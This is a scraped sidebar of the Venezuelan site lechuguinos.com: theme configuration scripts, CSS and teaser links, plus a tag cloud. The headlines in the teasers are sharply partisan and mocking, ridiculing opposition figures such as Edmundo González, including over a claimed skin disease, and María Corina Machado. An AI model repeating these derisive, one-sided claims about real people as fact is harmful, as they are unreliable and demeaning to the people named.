            body .td_uid_9_69722e7fd4ee7_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_69722e7fd4ee7 = new tdBlock();
block_td_uid_9_69722e7fd4ee7.id = "td_uid_9_69722e7fd4ee7";
block_td_uid_9_69722e7fd4ee7.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_69722e7fd4ee7_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_69722e7fd4ee7_rand","tdc_css_class_style":"td_uid_9_69722e7fd4ee7_rand_style"}';
block_td_uid_9_69722e7fd4ee7.td_column_number = "1";
block_td_uid_9_69722e7fd4ee7.block_type = "td_block_5";
block_td_uid_9_69722e7fd4ee7.post_count = "1";
block_td_uid_9_69722e7fd4ee7.found_posts = "4856";
block_td_uid_9_69722e7fd4ee7.header_color = "#3ca144";
block_td_uid_9_69722e7fd4ee7.ajax_pagination_infinite_stop = "";
block_td_uid_9_69722e7fd4ee7.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_69722e7fd4ee7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_69722e7fd4ee7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_69722e7fd5a65_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69722e7fd5a65" >
<style>
body .td_uid_10_69722e7fd5a65_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_69722e7fd5a65_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_69722e7fd5a65_rand .td-subcat-item a:hover,
            body .td_uid_10_69722e7fd5a65_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_69722e7fd5a65_rand .td_quote_on_blocks,
            body .td_uid_10_69722e7fd5a65_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_69722e7fd5a65_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_69722e7fd5a65_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_69722e7fd5a65_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_69722e7fd5a65_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_69722e7fd5a65_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_69722e7fd5a65_rand .block-title > *,
            body .td_uid_10_69722e7fd5a65_rand .td-trending-now-title,
            body .td_uid_10_69722e7fd5a65_rand .td-read-more a,
            body .td_uid_10_69722e7fd5a65_rand .td-weather-information:before,
            body .td_uid_10_69722e7fd5a65_rand .td-weather-week:before,
            body .td_uid_10_69722e7fd5a65_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_69722e7fd5a65_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_69722e7fd5a65_rand .td-post-category,
            body .td_uid_10_69722e7fd5a65_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_69722e7fd5a65_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_69722e7fd5a65_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_69722e7fd5a65 = new tdBlock();
block_td_uid_10_69722e7fd5a65.id = "td_uid_10_69722e7fd5a65";
block_td_uid_10_69722e7fd5a65.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_69722e7fd5a65_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69722e7fd5a65_rand","tdc_css_class_style":"td_uid_10_69722e7fd5a65_rand_style"}';
block_td_uid_10_69722e7fd5a65.td_column_number = "1";
block_td_uid_10_69722e7fd5a65.block_type = "td_block_4";
block_td_uid_10_69722e7fd5a65.post_count = "3";
block_td_uid_10_69722e7fd5a65.found_posts = "2642";
block_td_uid_10_69722e7fd5a65.header_color = "#3ca144";
block_td_uid_10_69722e7fd5a65.ajax_pagination_infinite_stop = "";
block_td_uid_10_69722e7fd5a65.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_69722e7fd5a65);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_69722e7fd5a65 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69722e7fd724a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69722e7fd724a" ><script>var block_td_uid_11_69722e7fd724a = new tdBlock();
block_td_uid_11_69722e7fd724a.id = "td_uid_11_69722e7fd724a";
block_td_uid_11_69722e7fd724a.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_69722e7fd724a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_69722e7fd724a_rand","tdc_css_class_style":"td_uid_11_69722e7fd724a_rand_style"}';
block_td_uid_11_69722e7fd724a.td_column_number = "1";
block_td_uid_11_69722e7fd724a.block_type = "td_block_7";
block_td_uid_11_69722e7fd724a.post_count = "4";
block_td_uid_11_69722e7fd724a.found_posts = "422";
block_td_uid_11_69722e7fd724a.header_color = "#";
block_td_uid_11_69722e7fd724a.ajax_pagination_infinite_stop = "";
block_td_uid_11_69722e7fd724a.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_69722e7fd724a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_69722e7fd724a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
